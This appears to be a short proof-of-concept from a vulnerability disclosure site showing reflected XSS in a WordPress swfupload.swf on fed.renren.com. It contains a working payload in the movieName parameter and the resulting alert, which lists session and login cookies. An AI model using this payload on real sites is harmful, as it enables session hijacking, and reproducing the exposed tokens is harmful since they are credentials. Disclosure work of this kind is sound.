 fed.renren.com/wp-includes/js/swfupload/swfupload.swf?movieName="])}catch(e){if(!window.x){window.x=1;alert(document.cookie)}}//
fed.renren.com says: 上的网页
_r01_=1; anonymid=h1eoy3f8-kj5s6y;
mop_uniq_ckid=10.31.148.33_1335256024_730351317;
l4pager=0;
__utma=151146938.329600295.1344710017.1344710017.1344
710017.1;
__utmz=151146938.1344710017.1.1.utmcsr=notify.renren.
com|utmccn=(referral)|utmcmd=referral|utmcct=/
rmessage/rmessage-apply.html; depovince=BJ;
jebecookies=be43e08a-
be28-4723-987f-713b15b55d0f|||||;
ick_login=9dddbb84-368b-40e4-8e53-f9e833d5edf0;
_de=4F71DF9B28A3D4E0B2E283C684C039D8;
p=85bc11a8732557c145ce5ff6ea5460a83;
t=15b4a5d5f2d6a7f468602c0c2583407a3;
societyguester=15b4a5d5f2d6a7f468602c0c2583407a3;
id=231290653; xnsid=ccc39126; loginfrom=null;
__utma=18076718.1630516159.1345184287.1345184287.1345
184287.1; __utmb=18076718.2.10.1345184287;
__utmc=18076718;
__utmz=18076718.1345184287.1.1.utmcsr=ued.taobao.com|
utmccn=(referral)|utmcmd=referral|utmcct=/blog/about/
确定
www.wooyun.org